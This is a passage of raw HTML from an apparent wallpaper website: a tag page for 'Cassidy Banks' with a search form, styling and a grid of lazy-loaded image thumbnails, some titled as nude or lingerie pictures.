href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<style>#live-search-form{position:relative;max-width:600px;width:100%;margin:0 auto;margin-top:20px;}
#live-search-input{width:100%;padding:8px 40px 8px 12px;box-sizing:border-box;font-size:14px;height:40px;border:1px solid #ccc;border-radius:4px;background-color:#fff;}
#live-search-form button{position:absolute;right:15px;top:32%;transform:translateY(-45%);background:transparent;border:none;cursor:pointer;color:#222;font-size:18px;padding:0;display:flex;align-items:center;justify-content:center;height:40px;}
#live-search-results{display:none;position:absolute;background:#fff;width:100%;top:75%;left:0;z-index:999;max-height:300px;overflow-y:auto;border-radius:0 0 4px 4px;}
#live-search-results li{display:flex;align-items:center;border-bottom:1px solid #eee;margin:0 0 0 5px;padding:8px;}
@media(max-width:480px){
#live-search-form{max-width:90%;}
#live-search-input{font-size:14px;height:36px;padding:6px 36px 6px 10px;}
#live-search-form button{font-size:16px;height:36px;right:6px;}
}
#live-search-loading{margin-left:8px;margin-right:10px;font-size:16px;color:#222;display:flex;align-items:center;}</style>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Cassidy Banks</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>20</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Cassidy Banks</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Cassidy Banks</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Pictures" href="https://www.wallpics.net/cassidy-banks-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures.jpg 854w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures.jpg 854w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Cassidy Banks" href="https://www.wallpics.net/pictures-of-cassidy-banks/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Cassidy-Banks-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Cassidy-Banks-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Cassidy-Banks-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Cassidy-Banks.jpg 683w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Cassidy-Banks-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Cassidy-Banks-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Cassidy-Banks-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Cassidy-Banks.jpg 683w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Pics" href="https://www.wallpics.net/cassidy-banks-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pics.jpg 854w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pics.jpg 854w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Photos" href="https://www.wallpics.net/cassidy-banks-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Photo Gallery" href="https://www.wallpics.net/cassidy-banks-photo-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photo-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photo-Gallery.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photo-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Photo-Gallery.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Nude Wallpapers" href="https://www.wallpics.net/cassidy-banks-nude-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Nude" href="https://www.wallpics.net/cassidy-banks-nude/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Nude.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Naked" href="https://www.wallpics.net/cassidy-banks-naked/"> <img width="569" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Naked-569x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Naked-569x330.jpg 569w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Naked.jpg 1024w" sizes="auto, (max-width: 569px) 100vw, 569px"/><noscript><img width="569" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Naked-569x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Naked-569x330.jpg 569w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Naked.jpg 1024w" sizes="auto, (max-width: 569px) 100vw, 569px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Lingerie Photos" href="https://www.wallpics.net/cassidy-banks-lingerie-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-Photos.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-Photos.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Lingerie" href="https://www.wallpics.net/cassidy-banks-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Lingerie.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks images" href="https://www.wallpics.net/cassidy-banks-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-images.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-images.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Hot" href="https://www.wallpics.net/cassidy-banks-hot/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Hot-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Hot.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Hot-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Hot.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks HD" href="https://www.wallpics.net/cassidy-banks-hd/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-HD-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-HD-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Gallery" href="https://www.wallpics.net/cassidy-banks-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Gallery.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Gallery.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks Face" href="https://www.wallpics.net/cassidy-banks-face/"> <img width="250" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Face-250x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Face-250x330.jpg 250w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Face-546x720.jpg 546w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Face.jpg 854w" sizes="auto, (max-width: 250px) 100vw, 250px"/><noscript><img width="250" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Face-250x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Face-250x330.jpg 250w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Face-546x720.jpg 546w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Face.jpg 854w" sizes="auto, (max-width: 250px) 100vw, 250px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks 5" href="https://www.wallpics.net/cassidy-banks-5/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-5-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-5.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-5-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-5.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks 4" href="https://www.wallpics.net/cassidy-banks-4/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-4-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-4-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-4-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-4.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-4-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-4-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-4-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-4.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks 3" href="https://www.wallpics.net/cassidy-banks-3/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-3-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-3.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-3-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-3.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
